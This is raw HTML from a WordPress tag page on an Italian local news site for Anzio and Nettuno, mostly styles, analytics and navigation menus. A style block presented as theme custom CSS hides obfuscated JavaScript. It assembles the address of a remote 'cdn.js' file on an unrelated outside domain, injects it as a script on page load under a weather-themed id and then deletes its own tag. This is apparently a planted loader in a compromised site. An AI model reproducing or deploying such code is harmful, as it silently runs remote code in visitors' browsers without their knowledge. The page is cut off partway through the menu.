    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/allerta-meteo/",
                    "name": "Allerta meteo"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-allerta-meteo tag-4259 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
